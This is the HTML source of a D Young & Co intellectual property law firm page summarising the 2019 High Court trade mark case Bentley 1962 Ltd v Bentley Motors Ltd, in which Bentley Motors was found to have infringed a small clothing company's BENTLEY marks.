						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/infringement-bentley" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley&text=Bent%28ley%29%20out%20of%20shape%20in%20trademark%20dispute%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley&title=Bent%28ley%29%20out%20of%20shape%20in%20trademark%20dispute%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Bent(ley) out of shape in trademark dispute%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Bent(ley) out of shape in trademark dispute</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">02 Januar 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley&text='Bent(ley) out of shape in trademark dispute'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley&title=Bent(ley) out of shape in trademark dispute" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Bent(ley) out of shape in trademark dispute'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">In Bentley 1962 Ltd v Bentley Motors Ltd ([2019] EWHC 2925 (Ch)), the High Court has found Bentley Motors to have infringed trade marks belonging to a small UK-based clothing company. While not a landmark case, the decision highlights the importance of trade mark registrations for even the smallest of businesses.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<h1>Background<br /></h1>
<p>Collectively called “Bentley Clothing”, the two claimants consisted of Bentley 1962, the owner of the rights in issue, and Brandlogic, a family-run firm selling clothes under the brand BENTLEY. Bentley Motors is the famous manufacturer of luxury vehicles.</p>
<p>Bentley Clothing could trace its use of the BENTLEY sign on clothing back to 1962, and additionally owned three UK trade marks for BENTLEY, each registered for goods in class 25, including a figurative mark, a series mark and a word mark.</p>
<p>Bentley Motors used the device shown below (called the “combination sign”, being two elements: the word “Bentley” and the “B-in-Wings” device) on clothing and headgear, which formed the basis of Bentley Clothing’s complaint.<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Bentley.jpg" class="article__figure-image page__figure-image" alt="Bentley" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<h1>Judgment</h1>
<p>The central question for the court was to determine whether the average consumer would perceive Bentley Motors’ use of the combination sign on clothing as being one sign or two, ultimately impacting on whether there could be double identity infringement of the BENTLEY trade mark(s) or whether the combination sign was confusingly similar (or both).</p>
<p>In relation to Section 10(1) of the Trade Marks Act 1994, Bentley Motors agreed that if the combination sign was perceived as two separate signs, there would be double identity infringement of the BENTLEY word and series mark. The judge was shown various licencing agreements, swing tags and terms and conditions from 2005 onward. He found that Bentley Motors themselves likely considered the elements as two separate signs until 2014, after which brand guidelines said that the two signs would be used together “from now on”. The judge held that the average consumer in the early 2000s would have come to this conclusion naturally as a result of Bentley Motor’s previous use of the separate elements and likely after 2014 as well, as the consumer would not be aware of Bentley Motors’ brand intentions and the elements continued to be used as separate signs after that date.</p>
<p>The judge therefore found that there had been double identity infringement of the BENTLEY trade marks.</p>
<p>Despite having found infringement, the judge considered whether there was likelihood of confusion under Section 10(2) of the Trade Marks Act 1994 in any event.</p>
<p>Bentley Motors argued that, from at least 2002, the average consumer would only think of Bentley Motors and not Bentley Clothing when seeing clothes with the combination sign, given the significant reputation it enjoyed. On assessment, referencing Maier ([2015] EWCA Civ 220), the judge confirmed that the court must assume a notional and fair use of the registered trade mark, meaning that Bentley Clothing’s modest use of the marks to that point was irrelevant. The court then held that the dominant component of the combination sign is the word</p>
<p>BENTLEY and would therefore lead to a likelihood of confusion.</p>
<p>The first of two defences that Bentley Motors ran was a technical one. Under the transitional provisions of the Trade Marks Act 1994, it is a defence to infringement where the act is a continuing one and was lawful prior to the 1994 Act, but rendered unlawful subsequently. In this case, under the old law, goods or services sold not otherwise covered under a registered trade mark would be considered lawful.</p>
<p>Prior to 1994, Bentley Motors sold jackets, silks, ties, caps and scarves in a catalogue marked “The Bentley Selection”, none of which were covered under the relevant mark. The judge held that Bentley Motors could continue this practice. Bentley Motors, however, sought to rely on this provision as a wider defence to infringement. In their view, the word BENTLEY is the dominant element of both “The Bentley Selection” sign and the combination sign, which amounts to a continuation of its use of “The Bentley Selection” sign.</p>
<p>The judge disagreed. He held that it was clearly not the intention of Parliament to allow a party to branch out into new uses of the sign by permitting use of a different mark in relation to a wider scope of goods.</p>
<p>The second defence of honest concurrent use was equally unsuccessful. The judge considered the evidence whether Bentley Motor’s behaviour was consistent with honest use, or whether it encroached on Bentley Clothing’s goodwill by taking steps to “exacerbate the level of tolerable confusion”.</p>
<p>The court concluded that whilst there had initially been honest and concurrent use of the combination sign, this ceased to be the case as there was a clear pattern of encroachment, in particular because, since at least 2000, Bentley Motors had deliberately made incrementally increasing use of the sign to avoid raising the ire of Bentley Clothing.<br /></p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Case details at a glance</h3>

						<p><strong>Jurisdiction:</strong> England &amp; Wales<strong><br />Decision level: </strong>High Court<strong><br />Parties:</strong> Bentley 1962 Limited and Brandlogic Limited (claimants) and Bentley Motors Limited (defendant)<strong><br />Date: </strong>01 November 2019<strong><br />Citation:</strong> [2019] EWHC 2925 (Ch)<br /></p>

													<a href="https://dycip.com/bentley" target="_blank" rel="noopener" class="o-btn o-btn--red">Link to full decision</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						

						<p>This article (in shortened format) first appeared on WTR Daily, part of World Trademark Review, in November 2019. For further information, please see www.worldtrademarkreview.com.</p>

													<a href="http://www.worldtrademarkreview.com" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ukipo-fees-apr2026" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UKIPO: fee increases effective 01 April 2026</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/infringement-bentley",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/infringement-bentley"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
